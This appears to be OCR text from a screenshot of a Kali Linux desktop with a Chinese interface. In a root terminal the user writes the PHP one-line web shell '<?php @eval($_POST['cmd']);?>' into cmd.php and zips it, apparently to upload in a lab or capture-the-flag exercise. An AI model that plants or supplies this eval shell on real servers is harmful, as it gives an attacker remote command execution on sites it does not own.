 cmd.zip
qterminal
文件系统 - Thunar
04:21 下午
文件系统 - Thunar
编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
cmd
您正在使用超级帐户，可能会损害您的系统。
计算机
root
桌面
最近访问
回收站
文档
opt proc root run
sys tmp usr var
root@kali: /
文件 动作 编辑 查看 帮助
(root💀kali)-[/]
# echo "<?php @eval($_POST['cmd']);?>" >cmd.php
zsh: bad math expression: operand expected at `'cmd''
(root💀kali)-[/]
# cat /cmd/cmd.php
<?php @eval($_POST['cmd']);?>
(root💀kali)-[/]
# zip -r cmd.zip /cmd
adding: cmd/ (stored 0%)
adding: cmd/cmd.php (stored 0%)
(root💀kali)-[/]
#
cmd.zip
归档文件(A) 编辑(E) 视图(V) 帮助(H)
打开 解压缩
位置(L): /cmd/
名称 大小 类型 修改日期
cmd.php 29 字节 PHP 脚本 2023年5月27日 16:21